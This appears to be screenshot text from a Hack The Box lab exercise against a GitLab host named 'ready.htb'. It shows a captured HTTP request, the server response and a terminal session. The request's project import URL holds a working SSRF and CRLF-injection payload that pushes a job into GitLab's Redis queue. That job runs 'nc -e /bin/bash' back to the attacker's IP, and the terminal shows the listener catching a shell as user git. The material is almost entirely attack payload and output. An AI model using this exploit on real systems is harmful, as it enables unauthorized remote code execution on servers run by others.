 Request
Pretty Raw \n Actions
1 POST /projects HTTP/1.1
2 Host: ready.htb:5080
3 Content-Length: 944
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ready.htb:5080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://ready.htb:5080/projects/new
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: sidebar_collapsed=false; event_filter=all; _gitlab_session=8c96dc6569ea0dbcf0ffff471051a900
14 Connection: close
15
16 utf8=%E2%9C%93&authenticity_token=
nLrkx4WWINU1iiEAACcdsFDji%2B8qYuk4y7F9AjYD%2BXOURyXiP%2FrO3DQjwcgMKGljPxd1YmNMhufqFxBM3Mx7xQ%3D%3D&
project%5Bimport_url%5D=
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A+multi%0D%0A+sadd+resque%3Agitlab%3Aqueues+system_hook_pu
sh%0D%0A+lpush+resque%3Agitlab%3Aqueue%3Asystem_hook_push+%22%7B%5C%22class%5C%22%3A%5C%22GitlabShell
Worker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class_eval%5C%22%2C%5C%22open%28%5C%27%7Cnc+-e+%2Fbin%2Fba
sh+10.10.15.71+4141%5C%27%29.read%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system
_hook_push%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created_at%5C%22%3A
1513714403.8122594%2C%5C%22enqueued_at%5C%22%3A1513714403.8129568%7D%22%0D%0A+exec%0D%0A+exec%0D%0A%2
Fssrf.git&project%5Bci_cd_only%5D=false&project%5Bname%5D=asfghggr&project%5Bnamespace_id%5D=6&
project%5Bpath%5D=sdfghjhdsr&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Fri, 14 May 2021 05:29:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 104
6 Connection: close
7 Cache-Control: max-age=0, private, must-revalidate, no-store
8 Location: http://ready.htb:5080/test1/sdfghjhdsr
9 Pragma: no-cache
10 Set-Cookie: issue_board_welcome_hidden=; path=/test1/sdfghjhdsr; expires=Thu, 01
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: DENY
13 X-Request-Id: 323175e2-ef8c-4208-93b1-4127d87b6538
14 X-Runtime: 0.442857
15 X-Ua-Compatible: IE=edge
16 X-Xss-Protection: 1; mode=block
17 Strict-Transport-Security: max-age=31536000
18
19 <html>
<body>
You are being <a href="http://ready.htb:5080/test1/sdfghjhdsr">redirected</a
.
</body>
</html>
nc -vlnp 4141
nc -vlnp 4141 80x24
❯ nc -vlnp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.220] 51040
id
uid=998(git) gid=998(git) groups=998(git)